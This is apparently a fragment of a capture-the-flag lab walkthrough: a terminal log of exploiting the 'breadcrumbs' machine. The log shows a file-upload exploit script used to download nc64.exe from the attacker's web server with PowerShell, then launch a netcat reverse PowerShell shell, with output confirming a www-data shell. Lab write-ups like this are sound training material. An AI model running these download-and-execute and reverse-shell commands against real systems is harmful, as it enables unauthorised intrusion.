 sudo python3 -m http.server 80 190x5
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.228 - - [01/Jul/2021 11:10:30] "GET /nc64.exe HTTP/1.1" 200 -
python file_upload.py -e -f KHSPTbji -c  190x12
❯ python file_upload.py -e -f KHSPTbji -c "powershell IWR -uri http://10.10.15.71/nc64.exe -OutFile C:\\windows\\temp\\nc64.exe"
❯ python file_upload.py -e -f KHSPTbji -c "cmd /c c:\\windows\\temp\\nc64.exe 10.10.15.71 4141 -e powershell.exe"
nc -nvlp 4141 190x27
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.228] 59975
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads> whoami
whoami
breadcrumbs\www-data
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>